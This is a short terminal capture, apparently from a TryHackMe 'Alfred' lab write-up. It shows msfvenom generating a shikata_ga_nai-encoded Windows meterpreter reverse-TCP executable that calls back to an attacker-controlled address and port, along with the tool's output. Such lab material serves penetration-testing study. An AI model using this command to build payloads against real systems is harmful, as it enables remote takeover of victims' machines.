 ┌──(kali㉿kali)-[~/THM/alfred]
└─$ msfvenom -p windows/meterpreter/reverse_tcp -a x86 --encoder x86/shikata_ga_nai LHOST=10.4.65.149 LPORT=1234 -f e
xe -o alfred.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 381 (iteration=0)
x86/shikata_ga_nai chosen with final size 381
Payload size: 381 bytes
Final size of exe file: 73802 bytes
Saved as: alfred.exe